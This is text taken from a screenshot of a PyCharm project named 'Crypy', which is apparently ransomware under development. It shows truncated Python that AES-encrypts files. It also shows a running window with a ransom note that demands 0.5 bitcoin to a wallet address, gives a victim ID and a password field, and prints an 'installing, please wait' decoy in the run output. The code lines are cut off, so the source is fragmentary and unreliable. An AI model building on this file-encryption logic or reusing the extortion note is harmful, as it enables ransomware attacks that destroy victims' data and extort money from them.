 PyCharm Community Edition
En (0:31, 29%) 22:29
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Crypy main.py
py
Pro..
main.py googlesheet.json crypt.py service_account.py client.py client.py
Crypy ~/PycharmP
build
dist
venv
bg.jpg1
googlesheet.jsor
main.py
main.spec
External Libraries
< Python 3.5 (Cry
Scratches and Cons
1 import random
2 import string
3 from Crypto.Cipher import AES
4 from Crypto.Hash import SHA256
5 from Crypto import Random
6 import threading
7 import os
8 import sys
9 from PyQt5.QtGui import QFont,
10 from PyQt5.QtWidgets import QAp geBox
11 from PyQt5.QtCore import pyqtSl
12 import gspread
13 from oauth2client.service_accou
14 from pyasn1.compat.octets impor
15
16
17 # this function encrypts a sing
18 def encrypt_file(key, filename,
19 dirpath = os.path.dirname(f
20 filesize = str(os.path.gets
21 iv = Random.new().read(16) a cipher feedback mode
22
23 aes_obj = AES.new(key, AES.
24
25 with open(filepath, 'rb') a
26 with open(os.path.join( he output file with a different name
27 outfile.write(files
28 outfile.write(iv)
29
Don't quit me!
Your file have been encrypted!
They are encrypted with AES, SHA256 hash
That means impossible to decrypt without the password!
To get them back transfer 0.5 bitcoins to our bitwallet address:
1HB5XMLmzFVj8ALj6mfBsbifRoD4miY36v
Provide your unique id as well (so we know you paid)
Do not quit this window!!!
Your unique user name:
H5fYH02NnmDYRRHk0OBg
Enter the password once we have emailed it to you:
Get your files back...
Run: py
/home/uri/PycharmProjects/Crypy/venv/bin/python /home/uri/PycharmProjects/Crypy/main.py
installing, please wait
15:1 LF UTF-8
PC